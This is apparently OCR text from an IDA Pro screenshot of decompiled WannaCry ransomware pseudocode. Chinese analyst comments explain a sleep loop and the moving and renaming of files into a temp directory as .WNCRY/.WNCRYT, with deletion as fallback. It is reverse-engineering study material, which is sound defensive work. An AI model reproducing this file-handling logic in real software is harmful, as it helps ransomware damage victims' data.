 No debugger
r function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
22 ++SleepIndex;
23 }
24 while ( SleepIndex < 0x3C ); // 休眠60秒
25 if ( *((_DWORD *)i + 0x137) ) // 这个应该是个标志 当这个值为1时 跳出循环
26 break;
27 EnterCriticalSection((LPCRITICAL_SECTION)(i + 1260));
28 if ( *((_DWORD *)i + 314) > 0u )
29 {
30 do
31 {
32 lpExistingFileName = `std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::_
33 if ( *(_DWORD *)(**((_DWORD **)i + 0x139) + 0xC) )
34 lpExistingFileName = *(const WCHAR **)(**((_DWORD **)i + 0x139) + 0xC);// lpExistingFileName=C:\Users\GuiShou\Desktop\75
35 if ( !wcslen((const wchar_t *)i + 0x386) )// 获取C盘临时目录的路径长度
36 goto LABEL_26;
37 if ( !MoveFileExW_Addr(lpExistingFileName, i + 0x70C, MOVEFILE_REPLACE_EXISTING)// 将文件移动到临时目录下并重命名为0.WNCRY
38 && GetFileAttributesW((LPCWSTR)i + 0x386) != -1 )
39 {
40 v4 = GetFileAttributesW((LPCWSTR)i + 0x386);
41 LOBYTE(v4) = v4 | 2;
42 SetFileAttributesW((LPCWSTR)i + 0x386, v4);
43 MoveFileExW_Addr(i + 0x70C, 0, 4);
44 }
45 v5 = *((_DWORD *)i + 581);
46 *((_DWORD *)i + 581) = v5 + 1;
47 swprintf((wchar_t *)i + 0x386, (size_t)aSDS, (const wchar_t *)i + 642, v5, aWncryt);// 拼接出下一个文件名 1.WNCRYT
48 if ( !MoveFileExW_Addr(lpExistingFileName, i + 0x70C, 1) )// 将文件移动到临时目录下并重命名为1.WNCRYT
49 {
50 LABEL_26:
51 if ( !DeleteFileW_Addr(lpExistingFileName) )// 如果移动失败删除桌面的.bat文件
52 {
53 v6 = GetFileAttributesW(lpExistingFileName);
00002A1D sub_100029F0:22 (10002A1D)